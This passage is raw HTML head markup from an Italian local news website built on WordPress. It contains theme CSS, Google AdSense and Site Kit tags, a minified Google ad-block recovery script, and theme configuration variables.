	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="5af575a718";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu 